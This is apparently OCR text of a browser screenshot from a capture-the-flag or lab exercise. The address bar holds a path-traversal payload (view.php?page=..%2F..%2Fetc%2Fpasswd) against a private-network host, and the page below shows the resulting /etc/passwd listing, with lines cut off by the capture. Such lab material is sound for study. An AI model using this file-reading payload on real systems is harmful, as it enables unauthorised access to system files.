 不安全 172.16.241.132/view.php?page=..%2F..%2Fetc%2Fpasswd
应用 Python廖雪峰 我的CSDN github 腾讯云 LANVNAL 阿里云 GIWIFI CTF题/比赛 资讯 博客
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh s
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslo
ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash